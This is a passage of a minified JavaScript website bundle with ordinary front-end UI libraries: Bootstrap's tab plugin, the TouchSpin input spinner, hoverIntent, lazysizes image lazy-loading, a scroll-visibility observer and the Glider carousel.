t(this),n.data("bs.tab",i)),"string"==typeof e){if(void 0===i[e])throw new TypeError('No method named "'+e+'"');i[e]()}}))},e=t,a=[{key:"VERSION",get:function(){return"4.6.0"}}],(n=null)&&r(e.prototype,n),a&&r(e,a),t}();return o.default(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',(function(t){t.preventDefault(),s._jQueryInterface.call(o.default(this),"show")})),o.default.fn.tab=s._jQueryInterface,o.default.fn.tab.Constructor=s,o.default.fn.tab.noConflict=function(){return o.default.fn.tab=a,s._jQueryInterface},s}(n(0),n(2))},function(t,e,n){var o,i,r;i=[n(0)],void 0===(r="function"==typeof(o=function(t){"use strict";var e=0;t.fn.TouchSpin=function(n){var o={min:0,max:100,initval:"",replacementval:"",firstclickvalueifempty:null,step:1,decimals:0,stepinterval:100,forcestepdivisibility:"round",stepintervaldelay:500,verticalbuttons:!1,verticalup:"+",verticaldown:"-",verticalupclass:"",verticaldownclass:"",prefix:"",postfix:"",prefix_extraclass:"",postfix_extraclass:"",booster:!0,boostat:10,maxboostedstep:!1,mousewheel:!0,buttondown_class:"btn btn-primary",buttonup_class:"btn btn-primary",buttondown_txt:"-",buttonup_txt:"+",callback_before_calculation:function(t){return t},callback_after_calculation:function(t){return t}},i={min:"min",max:"max",initval:"init-val",replacementval:"replacement-val",firstclickvalueifempty:"first-click-value-if-empty",step:"step",decimals:"decimals",stepinterval:"step-interval",verticalbuttons:"vertical-buttons",verticalupclass:"vertical-up-class",verticaldownclass:"vertical-down-class",forcestepdivisibility:"force-step-divisibility",stepintervaldelay:"step-interval-delay",prefix:"prefix",postfix:"postfix",prefix_extraclass:"prefix-extra-class",postfix_extraclass:"postfix-extra-class",booster:"booster",boostat:"boostat",maxboostedstep:"max-boosted-step",mousewheel:"mouse-wheel",buttondown_class:"button-down-class",buttonup_class:"button-up-class",buttondown_txt:"button-down-txt",buttonup_txt:"button-up-txt"};return this.each((function(){var r,a,s,l,u,c,d,f,p,h,m,g,v,b,y,_=t(this),w=_.data(),C=0,E=!1;function T(){""===r.prefix&&(a=u.prefix.detach()),""===r.postfix&&(s=u.postfix.detach())}function x(){var t,e,n;""!==(t=r.callback_before_calculation(_.val()))?r.decimals>0&&"."===t||(e=parseFloat(t),isNaN(e)&&(e=""!==r.replacementval?r.replacementval:0),n=e,e.toString()!==t&&(n=e),null!==r.min&&e<r.min&&(n=r.min),null!==r.max&&e>r.max&&(n=r.max),n=function(t){switch(r.forcestepdivisibility){case"round":return(Math.round(t/r.step)*r.step).toFixed(r.decimals);case"floor":return(Math.floor(t/r.step)*r.step).toFixed(r.decimals);case"ceil":return(Math.ceil(t/r.step)*r.step).toFixed(r.decimals);default:return t.toFixed(r.decimals)}}(n),Number(t).toString()!==n.toString()&&(_.val(n),_.trigger("change"))):""!==r.replacementval&&(_.val(r.replacementval),_.trigger("change"))}function k(){if(r.booster){var t=Math.pow(2,Math.floor(C/r.boostat))*r.step;return r.maxboostedstep&&t>r.maxboostedstep&&(t=r.maxboostedstep,c=Math.round(c/t)*t),Math.max(r.step,t)}return r.step}function A(){return"number"==typeof r.firstclickvalueifempty?r.firstclickvalueifempty:(r.min+r.max)/2}function j(){x();var t,e=c=parseFloat(r.callback_before_calculation(u.input.val()));isNaN(c)?c=A():(t=k(),c+=t),null!==r.max&&c>r.max&&(c=r.max,_.trigger("touchspin.on.max"),N()),u.input.val(r.callback_after_calculation(Number(c).toFixed(r.decimals))),e!==c&&_.trigger("change")}function S(){x();var t,e=c=parseFloat(r.callback_before_calculation(u.input.val()));isNaN(c)?c=A():(t=k(),c-=t),null!==r.min&&c<r.min&&(c=r.min,_.trigger("touchspin.on.min"),N()),u.input.val(r.callback_after_calculation(Number(c).toFixed(r.decimals))),e!==c&&_.trigger("change")}function O(){N(),C=0,E="down",_.trigger("touchspin.on.startspin"),_.trigger("touchspin.on.startdownspin"),p=setTimeout((function(){d=setInterval((function(){C++,S()}),r.stepinterval)}),r.stepintervaldelay)}function L(){N(),C=0,E="up",_.trigger("touchspin.on.startspin"),_.trigger("touchspin.on.startupspin"),h=setTimeout((function(){f=setInterval((function(){C++,j()}),r.stepinterval)}),r.stepintervaldelay)}function N(){switch(clearTimeout(p),clearTimeout(h),clearInterval(d),clearInterval(f),E){case"up":_.trigger("touchspin.on.stopupspin"),_.trigger("touchspin.on.stopspin");break;case"down":_.trigger("touchspin.on.stopdownspin"),_.trigger("touchspin.on.stopspin")}C=0,E=!1}_.data("alreadyinitialized")||(_.data("alreadyinitialized",!0),e+=1,_.data("spinnerid",e),_.is("input")&&(""!==(r=t.extend({},o,w,(y={},t.each(i,(function(t,e){var n="bts-"+e;_.is("[data-"+n+"]")&&(y[t]=_.data(n))})),y),n)).initval&&""===_.val()&&_.val(r.initval),x(),v=_.val(),b=_.parent(),""!==v&&(v=r.callback_after_calculation(Number(v).toFixed(r.decimals))),_.data("initvalue",v).val(v),_.addClass("form-control"),b.hasClass("input-group")?function(e){e.addClass("bootstrap-touchspin");var n,o,i=_.prev(),a=_.next(),s='<span class="input-group-addon input-group-prepend bootstrap-touchspin-prefix input-group-prepend bootstrap-touchspin-injected"><span class="input-group-text">'+r.prefix+"</span></span>",u='<span class="input-group-addon input-group-append bootstrap-touchspin-postfix input-group-append bootstrap-touchspin-injected"><span class="input-group-text">'+r.postfix+"</span></span>";i.hasClass("input-group-btn")||i.hasClass("input-group-prepend")?(n='<button class="'+r.buttondown_class+' bootstrap-touchspin-down bootstrap-touchspin-injected" type="button">'+r.buttondown_txt+"</button>",i.append(n)):(n='<span class="input-group-btn input-group-prepend bootstrap-touchspin-injected"><button class="'+r.buttondown_class+' bootstrap-touchspin-down" type="button">'+r.buttondown_txt+"</button></span>",t(n).insertBefore(_)),a.hasClass("input-group-btn")||a.hasClass("input-group-append")?(o='<button class="'+r.buttonup_class+' bootstrap-touchspin-up bootstrap-touchspin-injected" type="button">'+r.buttonup_txt+"</button>",a.prepend(o)):(o='<span class="input-group-btn input-group-append bootstrap-touchspin-injected"><button class="'+r.buttonup_class+' bootstrap-touchspin-up" type="button">'+r.buttonup_txt+"</button></span>",t(o).insertAfter(_)),t(s).insertBefore(_),t(u).insertAfter(_),l=e}(b):(g="",_.hasClass("input-sm")&&(g="input-group-sm"),_.hasClass("input-lg")&&(g="input-group-lg"),m=r.verticalbuttons?'<div class="input-group '+g+' bootstrap-touchspin bootstrap-touchspin-injected"><span class="input-group-addon input-group-prepend bootstrap-touchspin-prefix"><span class="input-group-text">'+r.prefix+'</span></span><span class="input-group-addon bootstrap-touchspin-postfix input-group-append"><span class="input-group-text">'+r.postfix+'</span></span><span class="input-group-btn-vertical"><button class="'+r.buttondown_class+" bootstrap-touchspin-up "+r.verticalupclass+'" type="button">'+r.verticalup+'</button><button class="'+r.buttonup_class+" bootstrap-touchspin-down "+r.verticaldownclass+'" type="button">'+r.verticaldown+"</button></span></div>":'<div class="input-group bootstrap-touchspin bootstrap-touchspin-injected"><span class="input-group-btn input-group-prepend"><button class="'+r.buttondown_class+' bootstrap-touchspin-down" type="button">'+r.buttondown_txt+'</button></span><span class="input-group-addon bootstrap-touchspin-prefix input-group-prepend"><span class="input-group-text">'+r.prefix+'</span></span><span class="input-group-addon bootstrap-touchspin-postfix input-group-append"><span class="input-group-text">'+r.postfix+'</span></span><span class="input-group-btn input-group-append"><button class="'+r.buttonup_class+' bootstrap-touchspin-up" type="button">'+r.buttonup_txt+"</button></span></div>",l=t(m).insertBefore(_),t(".bootstrap-touchspin-prefix",l).after(_),_.hasClass("input-sm")?l.addClass("input-group-sm"):_.hasClass("input-lg")&&l.addClass("input-group-lg")),u={down:t(".bootstrap-touchspin-down",l),up:t(".bootstrap-touchspin-up",l),input:t("input",l),prefix:t(".bootstrap-touchspin-prefix",l).addClass(r.prefix_extraclass),postfix:t(".bootstrap-touchspin-postfix",l).addClass(r.postfix_extraclass)},T(),_.on("keydown.touchspin",(function(t){var e=t.keyCode||t.which;38===e?("up"!==E&&(j(),L()),t.preventDefault()):40===e&&("down"!==E&&(S(),O()),t.preventDefault())})),_.on("keyup.touchspin",(function(t){var e=t.keyCode||t.which;(38===e||40===e)&&N()})),_.on("blur.touchspin",(function(){x(),_.val(r.callback_after_calculation(_.val()))})),u.down.on("keydown",(function(t){var e=t.keyCode||t.which;32!==e&&13!==e||("down"!==E&&(S(),O()),t.preventDefault())})),u.down.on("keyup.touchspin",(function(t){var e=t.keyCode||t.which;32!==e&&13!==e||N()})),u.up.on("keydown.touchspin",(function(t){var e=t.keyCode||t.which;32!==e&&13!==e||("up"!==E&&(j(),L()),t.preventDefault())})),u.up.on("keyup.touchspin",(function(t){var e=t.keyCode||t.which;32!==e&&13!==e||N()})),u.down.on("mousedown.touchspin",(function(t){u.down.off("touchstart.touchspin"),_.is(":disabled")||(S(),O(),t.preventDefault(),t.stopPropagation())})),u.down.on("touchstart.touchspin",(function(t){u.down.off("mousedown.touchspin"),_.is(":disabled")||(S(),O(),t.preventDefault(),t.stopPropagation())})),u.up.on("mousedown.touchspin",(function(t){u.up.off("touchstart.touchspin"),_.is(":disabled")||(j(),L(),t.preventDefault(),t.stopPropagation())})),u.up.on("touchstart.touchspin",(function(t){u.up.off("mousedown.touchspin"),_.is(":disabled")||(j(),L(),t.preventDefault(),t.stopPropagation())})),u.up.on("mouseup.touchspin mouseout.touchspin touchleave.touchspin touchend.touchspin touchcancel.touchspin",(function(t){E&&(t.stopPropagation(),N())})),u.down.on("mouseup.touchspin mouseout.touchspin touchleave.touchspin touchend.touchspin touchcancel.touchspin",(function(t){E&&(t.stopPropagation(),N())})),u.down.on("mousemove.touchspin touchmove.touchspin",(function(t){E&&(t.stopPropagation(),t.preventDefault())})),u.up.on("mousemove.touchspin touchmove.touchspin",(function(t){E&&(t.stopPropagation(),t.preventDefault())})),_.on("mousewheel.touchspin DOMMouseScroll.touchspin",(function(t){if(r.mousewheel&&_.is(":focus")){var e=t.originalEvent.wheelDelta||-t.originalEvent.deltaY||-t.originalEvent.detail;t.stopPropagation(),t.preventDefault(),e<0?S():j()}})),_.on("touchspin.destroy",(function(){var e;e=_.parent(),N(),_.off(".touchspin"),e.hasClass("bootstrap-touchspin-injected")?(_.siblings().remove(),_.unwrap()):(t(".bootstrap-touchspin-injected",e).remove(),e.removeClass("bootstrap-touchspin")),_.data("alreadyinitialized",!1)})),_.on("touchspin.uponce",(function(){N(),j()})),_.on("touchspin.downonce",(function(){N(),S()})),_.on("touchspin.startupspin",(function(){L()})),_.on("touchspin.startdownspin",(function(){O()})),_.on("touchspin.stopspin",(function(){N()})),_.on("touchspin.updatesettings",(function(e,n){!function(e){(function(e){r=t.extend({},r,e),e.postfix&&(0===_.parent().find(".bootstrap-touchspin-postfix").length&&s.insertAfter(_),_.parent().find(".bootstrap-touchspin-postfix .input-group-text").text(e.postfix)),e.prefix&&(0===_.parent().find(".bootstrap-touchspin-prefix").length&&a.insertBefore(_),_.parent().find(".bootstrap-touchspin-prefix .input-group-text").text(e.prefix)),T()})(e),x();var n=u.input.val();""!==n&&(n=Number(r.callback_before_calculation(u.input.val())),u.input.val(r.callback_after_calculation(Number(n).toFixed(r.decimals))))}(n)}))))}))}})?o.apply(e,i):o)||(t.exports=r)},function(t,e){!function(t){var e,n,o=t.event;e=o.special.debouncedresize={setup:function(){t(this).on("resize",e.handler)},teardown:function(){t(this).off("resize",e.handler)},handler:function(t,i){var r=this,a=arguments,s=function(){t.type="debouncedresize",o.dispatch.apply(r,a)};n&&clearTimeout(n),i?s():n=setTimeout(s,e.threshold)},threshold:150}}(jQuery)},function(t,e,n){var o,i,r;!function(a){"use strict";i=[n(0)],void 0===(r="function"==typeof(o=function(t){var e,n,o={interval:100,sensitivity:6,timeout:0},i=0,r=function(t){e=t.pageX,n=t.pageY},a=function(t,o,i,s){if(Math.sqrt((i.pX-e)*(i.pX-e)+(i.pY-n)*(i.pY-n))<s.sensitivity)return o.off(i.event,r),delete i.timeoutId,i.isActive=!0,t.pageX=e,t.pageY=n,delete i.pX,delete i.pY,s.over.apply(o[0],[t]);i.pX=e,i.pY=n,i.timeoutId=setTimeout((function(){a(t,o,i,s)}),s.interval)};t.fn.hoverIntent=function(e,n,s){var l=i++,u=t.extend({},o);t.isPlainObject(e)?(u=t.extend(u,e),t.isFunction(u.out)||(u.out=u.over)):u=t.isFunction(n)?t.extend(u,{over:e,out:n,selector:s}):t.extend(u,{over:e,out:e,selector:n});var c=function(e){var n=t.extend({},e),o=t(this),i=o.data("hoverIntent");i||o.data("hoverIntent",i={});var s=i[l];s||(i[l]=s={id:l}),s.timeoutId&&(s.timeoutId=clearTimeout(s.timeoutId));var c=s.event="mousemove.hoverIntent.hoverIntent"+l;if("mouseenter"===e.type){if(s.isActive)return;s.pX=n.pageX,s.pY=n.pageY,o.off(c,r).on(c,r),s.timeoutId=setTimeout((function(){a(n,o,s,u)}),u.interval)}else{if(!s.isActive)return;o.off(c,r),s.timeoutId=setTimeout((function(){!function(t,e,n,o){delete e.data("hoverIntent")[n.id],o.apply(e[0],[t])}(n,o,s,u.out)}),u.timeout)}};return this.on({"mouseenter.hoverIntent":c,"mouseleave.hoverIntent":c},u.selector)}})?o.apply(e,i):o)||(t.exports=r)}()},function(t,e,n){!function(e,n){var o=function(t,e,n){"use strict";var o,i;if(function(){var e,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in i=t.lazySizesConfig||t.lazysizesConfig||{},n)e in i||(i[e]=n[e])}(),!e||!e.getElementsByClassName)return{init:function(){},cfg:i,noSupport:!0};var r=e.documentElement,a=t.HTMLPictureElement,s=t.addEventListener.bind(t),l=t.setTimeout,u=t.requestAnimationFrame||l,c=t.requestIdleCallback,d=/^picture$/i,f=["load","error","lazyincluded","_lazyloaded"],p={},h=Array.prototype.forEach,m=function(t,e){return p[e]||(p[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),p[e].test(t.getAttribute("class")||"")&&p[e]},g=function(t,e){m(t,e)||t.setAttribute("class",(t.getAttribute("class")||"").trim()+" "+e)},v=function(t,e){var n;(n=m(t,e))&&t.setAttribute("class",(t.getAttribute("class")||"").replace(n," "))},b=function(t,e,n){var o=n?"addEventListener":"removeEventListener";n&&b(t,e),f.forEach((function(n){t[o](n,e)}))},y=function(t,n,i,r,a){var s=e.createEvent("Event");return i||(i={}),i.instance=o,s.initEvent(n,!r,!a),s.detail=i,t.dispatchEvent(s),s},_=function(e,n){var o;!a&&(o=t.picturefill||i.pf)?(n&&n.src&&!e.getAttribute("srcset")&&e.setAttribute("srcset",n.src),o({reevaluate:!0,elements:[e]})):n&&n.src&&(e.src=n.src)},w=function(t,e){return(getComputedStyle(t,null)||{})[e]},C=function(t,e,n){for(n=n||t.offsetWidth;n<i.minSize&&e&&!t._lazysizesWidth;)n=e.offsetWidth,e=e.parentNode;return n},E=(pt=[],ht=[],mt=pt,gt=function(){var t=mt;for(mt=pt.length?ht:pt,dt=!0,ft=!1;t.length;)t.shift()();dt=!1},vt=function(t,n){dt&&!n?t.apply(this,arguments):(mt.push(t),ft||(ft=!0,(e.hidden?l:u)(gt)))},vt._lsFlush=gt,vt),T=function(t,e){return e?function(){E(t)}:function(){var e=this,n=arguments;E((function(){t.apply(e,n)}))}},x=function(t){var e,o,i=function(){e=null,t()},r=function(){var t=n.now()-o;t<99?l(r,99-t):(c||i)(i)};return function(){o=n.now(),e||(e=l(r,99))}},k=(Q=/^img$/i,U=/^iframe$/i,V="onscroll"in t&&!/(gle|ing)bot/.test(navigator.userAgent),Y=0,K=0,X=-1,G=function(t){K--,(!t||K<0||!t.target)&&(K=0)},J=function(t){return null==q&&(q="hidden"==w(e.body,"visibility")),q||!("hidden"==w(t.parentNode,"visibility")&&"hidden"==w(t,"visibility"))},Z=function(t,n){var o,i=t,a=J(t);for(W-=n,H+=n,R-=n,B+=n;a&&(i=i.offsetParent)&&i!=e.body&&i!=r;)(a=(w(i,"opacity")||1)>0)&&"visible"!=w(i,"overflow")&&(o=i.getBoundingClientRect(),a=B>o.left&&R<o.right&&H>o.top-1&&W<o.bottom+1);return a},tt=function(){var t,n,a,s,l,u,c,d,f,p,h,m,g=o.elements;if((I=i.loadMode)&&K<8&&(t=g.length)){for(n=0,X++;n<t;n++)if(g[n]&&!g[n]._lazyRace)if(!V||o.prematureUnveil&&o.prematureUnveil(g[n]))st(g[n]);else if((d=g[n].getAttribute("data-expand"))&&(u=1*d)||(u=Y),p||(p=!i.expand||i.expand<1?r.clientHeight>500&&r.clientWidth>500?500:370:i.expand,o._defEx=p,h=p*i.expFactor,m=i.hFac,q=null,Y<h&&K<1&&X>2&&I>2&&!e.hidden?(Y=h,X=0):Y=I>1&&X>1&&K<6?p:0),f!==u&&(F=innerWidth+u*m,z=innerHeight+u,c=-1*u,f=u),a=g[n].getBoundingClientRect(),(H=a.bottom)>=c&&(W=a.top)<=z&&(B=a.right)>=c*m&&(R=a.left)<=F&&(H||B||R||W)&&(i.loadHidden||J(g[n]))&&(P&&K<3&&!d&&(I<3||X<4)||Z(g[n],u))){if(st(g[n]),l=!0,K>9)break}else!l&&P&&!s&&K<4&&X<4&&I>2&&(D[0]||i.preloadAfterLoad)&&(D[0]||!d&&(H||B||R||W||"auto"!=g[n].getAttribute(i.sizesAttr)))&&(s=D[0]||g[n]);s&&!l&&st(s)}},et=function(t){var e,o=0,r=i.throttleDelay,a=i.ricTimeout,s=function(){e=!1,o=n.now(),t()},u=c&&a>49?function(){c(s,{timeout:a}),a!==i.ricTimeout&&(a=i.ricTimeout)}:T((function(){l(s)}),!0);return function(t){var i;(t=!0===t)&&(a=33),e||(e=!0,(i=r-(n.now()-o))<0&&(i=0),t||i<9?u():l(u,i))}}(tt),nt=function(t){var e=t.target;e._lazyCache?delete e._lazyCache:(G(t),g(e,i.loadedClass),v(e,i.loadingClass),b(e,it),y(e,"lazyloaded"))},ot=T(nt),it=function(t){ot({target:t.target})},rt=function(t){var e,n=t.getAttribute(i.srcsetAttr);(e=i.customMedia[t.getAttribute("data-media")||t.getAttribute("media")])&&t.setAttribute("media",e),n&&t.setAttribute("srcset",n)},at=T((function(t,e,n,o,r){var a,s,u,c,f,p;(f=y(t,"lazybeforeunveil",e)).defaultPrevented||(o&&(n?g(t,i.autosizesClass):t.setAttribute("sizes",o)),s=t.getAttribute(i.srcsetAttr),a=t.getAttribute(i.srcAttr),r&&(c=(u=t.parentNode)&&d.test(u.nodeName||"")),p=e.firesLoad||"src"in t&&(s||a||c),f={target:t},g(t,i.loadingClass),p&&(clearTimeout($),$=l(G,2500),b(t,it,!0)),c&&h.call(u.getElementsByTagName("source"),rt),s?t.setAttribute("srcset",s):a&&!c&&(U.test(t.nodeName)?function(t,e){var n=t.getAttribute("data-load-mode")||i.iframeLoadMode;0==n?t.contentWindow.location.replace(e):1==n&&(t.src=e)}(t,a):t.src=a),r&&(s||c)&&_(t,{src:a})),t._lazyRace&&delete t._lazyRace,v(t,i.lazyClass),E((function(){var e=t.complete&&t.naturalWidth>1;p&&!e||(e&&g(t,i.fastLoadedClass),nt(f),t._lazyCache=!0,l((function(){"_lazyCache"in t&&delete t._lazyCache}),9)),"lazy"==t.loading&&K--}),!0)})),st=function(t){if(!t._lazyRace){var e,n=Q.test(t.nodeName),o=n&&(t.getAttribute(i.sizesAttr)||t.getAttribute("sizes")),r="auto"==o;(!r&&P||!n||!t.getAttribute("src")&&!t.srcset||t.complete||m(t,i.errorClass)||!m(t,i.lazyClass))&&(e=y(t,"lazyunveilread").detail,r&&A.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,K++,at(t,e,r,o,n))}},lt=x((function(){i.loadMode=3,et()})),ut=function(){3==i.loadMode&&(i.loadMode=2),lt()},ct=function(){P||(n.now()-M<999?l(ct,999):(P=!0,i.loadMode=3,et(),s("scroll",ut,!0)))},{_:function(){M=n.now(),o.elements=e.getElementsByClassName(i.lazyClass),D=e.getElementsByClassName(i.lazyClass+" "+i.preloadClass),s("scroll",et,!0),s("resize",et,!0),s("pageshow",(function(t){if(t.persisted){var n=e.querySelectorAll("."+i.loadingClass);n.length&&n.forEach&&u((function(){n.forEach((function(t){t.complete&&st(t)}))}))}})),t.MutationObserver?new MutationObserver(et).observe(r,{childList:!0,subtree:!0,attributes:!0}):(r.addEventListener("DOMNodeInserted",et,!0),r.addEventListener("DOMAttrModified",et,!0),setInterval(et,999)),s("hashchange",et,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach((function(t){e.addEventListener(t,et,!0)})),/d$|^c/.test(e.readyState)?ct():(s("load",ct),e.addEventListener("DOMContentLoaded",et),l(ct,2e4)),o.elements.length?(tt(),E._lsFlush()):et()},checkElems:et,unveil:st,_aLSL:ut}),A=(O=T((function(t,e,n,o){var i,r,a;if(t._lazysizesWidth=o,o+="px",t.setAttribute("sizes",o),d.test(e.nodeName||""))for(r=0,a=(i=e.getElementsByTagName("source")).length;r<a;r++)i[r].setAttribute("sizes",o);n.detail.dataAttr||_(t,n.detail)})),L=function(t,e,n){var o,i=t.parentNode;i&&(n=C(t,i,n),(o=y(t,"lazybeforesizes",{width:n,dataAttr:!!e})).defaultPrevented||(n=o.detail.width)&&n!==t._lazysizesWidth&&O(t,i,o,n))},N=x((function(){var t,e=S.length;if(e)for(t=0;t<e;t++)L(S[t])})),{_:function(){S=e.getElementsByClassName(i.autosizesClass),s("resize",N)},checkElems:N,updateElem:L}),j=function(){!j.i&&e.getElementsByClassName&&(j.i=!0,A._(),k._())};var S,O,L,N;var D,P,$,I,M,F,z,W,R,B,H,q,Q,U,V,Y,K,X,G,J,Z,tt,et,nt,ot,it,rt,at,st,lt,ut,ct;var dt,ft,pt,ht,mt,gt,vt;return l((function(){i.init&&j()})),o={cfg:i,autoSizer:A,loader:k,init:j,uP:_,aC:g,rC:v,hC:m,fire:y,gW:C,rAF:E}}(e,e.document,Date);e.lazySizes=o,t.exports&&(t.exports=o)}("undefined"!=typeof window?window:{})},function(t,e){let n=0,o=0,i=new IntersectionObserver((function(t){t.forEach(t=>{const e=t.boundingClientRect.y,r=t.intersectionRatio,a=t.isIntersecting,s=t.target,l=$(s);l.removeClass("is-outview--top is-inview--top is-inview--bottom is-outview--bottom is-inview is-outview");let u="down";if(e<n){const t=r>=o?"is-inview--top is-inview":"is-outview--top is-outview";l.addClass(t)}else if(e>n){const t=r<=o?"is-outview--bottom is-outview":"is-inview--bottom is-inview";u="up",l.addClass(t)}const c={direction:u,isIntersecting:a,currentRatio:r,previousRatio:o};l.trigger("rckt.observe",c),l.data("unobserve")&&a&&i.unobserve(s),n=e,o=r})}),{root:null,rootMargin:"0px",threshold:[.1,.5,.7,1]});$(document).ready((function(t){const e=$(".js-observe");$.each(e,(function(t,e){i.observe(e)}))}))},function(t,e,n){var o,i;void 0===(i="function"==typeof(o=function(){var t="undefined"!=typeof window?window:this,e=t.Glider=function(e,n){var o=this;if(e._glider)return e._glider;if(o.ele=e,o.ele.classList.add("glider"),(o.ele._glider=o).opt=Object.assign({},{slidesToScroll:1,slidesToShow:1,resizeLock:!0,duration:.5,easing:function(t,e,n,o,i){return o*(e/=i)*e+n}},n),o.animate_id=o.page=o.slide=0,o.arrows={},o._opt=o.opt,o.opt.skipTrack)o.track=o.ele.children[0];else for(o.track=document.createElement("div"),o.ele.appendChild(o.track);1!==o.ele.children.length;)o.track.appendChild(o.ele.children[0]);o.track.classList.add("glider-track"),o.init(),o.resize=o.init.bind(o,!0),o.event(o.ele,"add",{scroll:o.updateControls.bind(o)}),o.event(t,"add",{resize:o.resize})},n=e.prototype;return n.init=function(t,e){var n=this,o=0,i=0;n.slides=n.track.children,[].forEach.call(n.slides,(function(t,e){t.classList.add("glider-slide"),t.setAttribute("data-gslide",e)})),n.containerWidth=n.ele.clientWidth;var r=n.settingsBreakpoint();if(e=e||r,"auto"===n.opt.slidesToShow||void 0!==n.opt._autoSlide){var a=n.containerWidth/n.opt.itemWidth;n.opt._autoSlide=n.opt.slidesToShow=n.opt.exactWidth?a:Math.floor(a)}"auto"===n.opt.slidesToScroll&&(n.opt.slidesToScroll=Math.floor(n.opt.slidesToShow)),n.itemWidth=n.opt.exactWidth?n.opt.itemWidth:n.containerWidth/n.opt.slidesToShow,[].forEach.call(n.slides,(function(t){t.style.height="auto",t.style.width=n.itemWidth+"px",o+=n.itemWidth,i=Math.max(t.offsetHeight,i)})),n.track.style.width=o+"px",n.trackWidth=o,n.isDrag=!1,n.preventClick=!1,n.opt.resizeLock&&n.scrollTo(n.slide*n.itemWidth,0),(r||e)&&(n.bindArrows(),n.buildDots(),n.bindDrag()),n.updateControls(),n.emit(t?"refresh":"loaded")},n.bindDrag=function(){var t=this;function e(){t.mouseDown=void 0,t.ele.classList.remove("drag"),t.isDrag&&(t.preventClick=!0),t.isDrag=!1}t.mouse=t.mouse||t.handleMouse.bind(t);var n={mouseup:e,mouseleave:e,mousedown:function(e){e.preventDefault(),e.stopPropagation(),t.mouseDown=e.clientX,t.ele.classList.add("drag")},mousemove:t.mouse,click:function(e){t.preventClick&&(e.preventDefault(),e.stopPropagation()),t.preventClick=!1}};t.ele.classList.toggle("draggable",!0===t.opt.draggable),t.event(t.ele,"remove",n),t.opt.draggable&&t.event(t.ele,"add",n)},n.buildDots=function(){var t=this;if(t.opt.dots){if("string"==typeof t.opt.dots?t.dots=document.querySelector(t.opt.dots):t.dots=t.opt.dots,t.dots){t.dots.innerHTML="",t.dots.classList.add("glider-dots");for(var e=0;e<Math.ceil(t.slides.length/t.opt.slidesToShow);++e){var n=document.createElement("button");n.dataset.index=e,n.setAttribute("aria-label","Page "+(e+1)),n.className="glider-dot "+(e?"":"active"),t.event(n,"add",{click:t.scrollItem.bind(t,e,!0)}),t.dots.appendChild(n)}}}else t.dots&&(t.dots.innerHTML="")},n.bindArrows=function(){var t=this;t.opt.arrows?["prev","next"].forEach((function(e){var n=t.opt.arrows[e];n&&("string"==typeof n&&(n=document.querySelector(n)),n&&(n._func=n._func||t.scrollItem.bind(t,e),t.event(n,"remove",{click:n._func}),t.event(n,"add",{click:n._func}),t.arrows[e]=n))})):Object.keys(t.arrows).forEach((function(e){var n=t.arrows[e];t.event(n,"remove",{click:n._func})}))},n.updateControls=function(t){var e=this;t&&!e.opt.scrollPropagate&&t.stopPropagation();var n=e.containerWidth>=e.trackWidth;e.opt.rewind||(e.arrows.prev&&e.arrows.prev.classList.toggle("disabled",e.ele.scrollLeft<=0||n),e.arrows.next&&e.arrows.next.classList.toggle("disabled",Math.ceil(e.ele.scrollLeft+e.containerWidth)>=Math.floor(e.trackWidth)||n)),e.slide=Math.round(e.ele.scrollLeft/e.itemWidth),e.page=Math.round(e.ele.scrollLeft/e.containerWidth);var o=e.slide+Math.floor(Math.floor(e.opt.slidesToShow)/2),i=Math.floor(e.opt.slidesToShow)%2?0:o+1;1===Math.floor(e.opt.slidesToShow)&&(i=0),e.ele.scrollLeft+e.containerWidth>=Math.floor(e.trackWidth)&&(e.page=e.dots?e.dots.children.length-1:0),[].forEach.call(e.slides,(function(t,n){var r=t.classList,a=r.contains("visible"),s=e.ele.scrollLeft,l=e.ele.scrollLeft+e.containerWidth,u=e.itemWidth*n,c=u+e.itemWidth;[].forEach.call(r,(function(t){/^left|right/.test(t)&&r.remove(t)})),r.toggle("active",e.slide===n),o===n||i&&i===n?r.add("center"):(r.remove("center"),r.add([n<o?"left":"right",Math.abs(n-(n<o?o:i||o))].join("-")));var d=Math.ceil(u)>=s&&Math.floor(c)<=l;r.toggle("visible",d),d!==a&&e.emit("slide-"+(d?"visible":"hidden"),{slide:n})})),e.dots&&[].forEach.call(e.dots.children,(function(t,n){t.classList.toggle("active",e.page===n)})),t&&e.opt.scrollLock&&(clearTimeout(e.scrollLock),e.scrollLock=setTimeout((function(){clearTimeout(e.scrollLock),.02<Math.abs(e.ele.scrollLeft/e.itemWidth-e.slide)&&(e.mouseDown||e.trackWidth>e.containerWidth+e.ele.scrollLeft&&e.scrollItem(e.getCurrentSlide()))}),e.opt.scrollLockDelay||250))},n.getCurrentSlide=function(){var t=this;return t.round(t.ele.scrollLeft/t.itemWidth)},n.scrollItem=function(t,e,n){n&&n.preventDefault();var o=this,i=t;if(++o.animate_id,!0===e)t*=o.containerWidth,t=Math.round(t/o.itemWidth)*o.itemWidth;else{if("string"==typeof t){var r="prev"===t;if(t=o.opt.slidesToScroll%1||o.opt.slidesToShow%1?o.getCurrentSlide():o.slide,r?t-=o.opt.slidesToScroll:t+=o.opt.slidesToScroll,o.opt.rewind){var a=o.ele.scrollLeft;t=r&&!a?o.slides.length:!r&&a+o.containerWidth>=Math.floor(o.trackWidth)?0:t}}t=Math.max(Math.min(t,o.slides.length),0),o.slide=t,t=o.itemWidth*t}return o.scrollTo(t,o.opt.duration*Math.abs(o.ele.scrollLeft-t),(function(){o.updateControls(),o.emit("animated",{value:i,type:"string"==typeof i?"arrow":e?"dot":"slide"})})),!1},n.settingsBreakpoint=function(){var e=this,n=e._opt.responsive;if(n){n.sort((function(t,e){return e.breakpoint-t.breakpoint}));for(var o=0;o<n.length;++o){var i=n[o];if(t.innerWidth>=i.breakpoint)return e.breakpoint!==i.breakpoint&&(e.opt=Object.assign({},e._opt,i.settings),e.breakpoint=i.breakpoint,!0)}}var r=0!==e.breakpoint;return 